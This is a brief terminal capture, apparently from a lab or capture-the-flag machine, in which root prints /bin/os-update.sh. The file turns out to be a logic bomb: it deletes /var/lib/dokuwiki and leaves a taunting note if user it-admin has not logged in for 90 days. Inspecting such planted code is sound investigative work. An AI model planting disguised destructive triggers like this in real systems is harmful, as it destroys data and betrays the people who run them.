 root@ip-10-10-52-119:/home/it-admin# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
root@ip-10-10-52-119:/home/it-admin#